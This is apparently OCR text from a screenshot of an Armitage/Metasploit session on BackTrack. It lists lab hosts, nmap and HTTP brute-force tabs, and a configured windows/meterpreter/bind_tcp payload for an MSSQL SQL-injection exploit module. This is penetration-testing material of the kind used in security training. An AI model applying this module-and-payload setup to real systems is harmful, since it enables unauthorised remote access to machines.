 Applications Places System Sat Nov 19, 11:35 AM
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
10.23.4.31
10.23.84.140
10.23.4.13
10.23.4.4
10.23.84.130
Event Log X nmap X nmap X brute http X exploit X exploit X
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, process, none
LPORT 9652 yes The listen port
RHOST 10.23.4.13 no The target address
Exploit target:
Id Name
-- ----
msf exploit(mssql_payload_sqli) >
root@bt: ~ root@bt: ~ Armitage xHydra [Zenmap]